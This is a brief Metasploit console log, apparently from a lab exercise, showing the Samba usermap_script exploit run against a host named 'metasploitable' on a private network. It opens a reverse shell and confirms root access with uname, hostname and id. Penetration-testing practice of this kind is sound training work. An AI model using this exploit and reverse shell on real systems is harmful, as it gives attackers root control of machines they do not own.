 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Command shell session 1 opened (10.0.2.15:4444 → 10.0.2.4:53133) at 2024
-12-28 21:17:23 +0400
uname
Linux
hostname
metasploitable
id
uid=0(root) gid=0(root)